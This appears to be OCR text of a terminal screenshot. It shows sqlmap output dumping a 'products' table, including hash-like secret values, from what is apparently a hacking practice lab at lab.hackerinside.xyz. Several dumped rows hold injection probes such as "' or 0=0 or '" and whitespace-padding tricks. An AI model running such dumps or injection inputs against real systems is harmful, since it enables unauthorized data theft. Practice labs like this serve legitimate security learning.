 Applications Places Terminator Mon 15:55 1
root@localhost: ~
root@localhost: ~ 150x38
[15:53:42] [INFO] fetching entries of column(s) 'description, name, secret' for table 'products' in database 'dbs'
sqlmap got a 302 redirect to 'http://lab.hackerinside.xyz:80/home.php'. Do you want to follow? [Y/n] Y
[15:54:00] [INFO] used SQL query returns 71 entries
[15:54:00] [INFO] retrieved: "Awesome! You did it","facebook","3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a"
[15:54:01] [INFO] retrieved: "Darn! So close","messenger","3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a"
[15:54:02] [INFO] retrieved: "Darn! So close","instagram","3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a"
[15:54:03] [INFO] retrieved: "Darn! So close","whatsapp","3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a"
[15:54:04] [INFO] retrieved: "Darn! So close","oculus-rift","3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a"
[15:54:05] [INFO] retrieved: "is is a product","is it a product","085a855b550a05ed1a10f1fbb1b2dafbdff098092819f86b3c68c73c9ae03afa"
[15:54:06] [INFO] retrieved: "to tweet messages","twitter","5f380a334151c215d524fc63a11faf75ee088df6bdfeb9e74e393088442b8420"
[15:54:08] [INFO] retrieved: "web browser","chrome","1581c6eb33f0d247bdfebe03cc999dfdafb72ea1b3055588c1d990cd3f4fc000"
[15:54:09] [INFO] retrieved: "to tweet messages","Botim","0bdc8adbbcd1258e3c8e321c10a537a962342ed667ed2f9c4638e07e777f1668"
[15:54:10] [INFO] retrieved: "sgfbdfd","faceboo","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:11] [INFO] retrieved: "vrtwbwbdw","bookface","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:12] [INFO] retrieved: "sgtstsns","facebook*","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:14] [INFO] retrieved: "ajnjvaer","face book","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:15] [INFO] retrieved: "aersohper","facebook + ' '*56 +hack","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:16] [INFO] retrieved: "thkst","facebook<pre>","6ed2fbb5d6bbb326aa484c74ff444a856ed53405c17bdf058e978c7e822956c0"
[15:54:16] [INFO] retrieved: "sthryjtrtjjty","     facebook","f4e81e061d8d87718773cb2865437e7f25f19086c389d270681229c611c2870f"
[15:54:18] [INFO] retrieved: "dthrthjtjtrrt","            facebook","f4e81e061d8d87718773cb2865437e7f25f19086c389d270681229c611c2870f"
[15:54:19] [INFO] retrieved: "ewjngoeroa[","instagram \xa0","f4e81e061d8d87718773cb2865437e7f25f19086c389d270681229c611c2870f"
[15:54:20] [INFO] retrieved: "ewvjoew[oviwnvoe","instagram&#162","f4e81e061d8d87718773cb2865437e7f25f19086c389d270681229c611c2870f"
[15:54:21] [INFO] retrieved: "helloZUCC123","whatsapp               <","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"
[15:54:22] [INFO] retrieved: "to tweet","sha256","651f964add5b170e7120518b480db80e9c245e61387a86b4405d5f30e316df76"
[15:54:23] [INFO] retrieved: "join discord","please subscribe","34c4d8d99283fafec744589f2e3af0441ceb7f2d0947520e25749c5264b796f7"
[15:54:24] [INFO] retrieved: "this is a facebook product","    facebook","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"
[15:54:25] [INFO] retrieved: "how are u","hello","2b2e27fe1bdaad12240e7c0513cf1abee86413f5521db849227aa462bb95ec9d"
[15:54:27] [INFO] retrieved: "Hello Vasundhara","facebook =","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"
[15:54:28] [INFO] retrieved: "fb product","faceboook","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"
[15:54:29] [INFO] retrieved: "123","123","fc7fe5104b780c66cb52856c32fbd9a58cc1211a2ea6ce56c55a5c1640cd0025"
[15:54:30] [INFO] retrieved: "lol","pink","b4c656c0734500376aa200e609a752ac86890b8428ad78d4bee17439c86d2edf"
[15:54:32] [INFO] retrieved: "Ddnfjdkd","Lolol","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"
[15:54:33] [INFO] retrieved: "kvn","LOL","d2dcf09c98d7a31a3ab47235b7cf682601dceb1b221e0f0f52d640ef7beecc0b"
[15:54:34] [INFO] retrieved: "sdsdsds","aaaaaa","80c6add9d5e4357179862d6aeb44b07f7aad3a5718681369894719d6df6d0f74"
[15:54:35] [INFO] retrieved: "laptop","laptop","e5e23497a7428a04d962f4c7ea840d1383172404c7b56b73a97efae51c779636"
[15:54:37] [INFO] retrieved: "asdf","abhi","e5e23497a7428a04d962f4c7ea840d1383172404c7b56b73a97efae51c779636"
[15:54:38] [INFO] retrieved: "test","two","2871c0aa2671ad753da3cc38e5b556fb84d4d5fb37cbaf5d5ed6a373244e3f8b"
[15:54:39] [INFO] retrieved: "lolol","facebook ' or 0=0 or '","6e44b4f88768314c93c6a511547478db3d99b16d32eb1a35ccc5886e81757db0"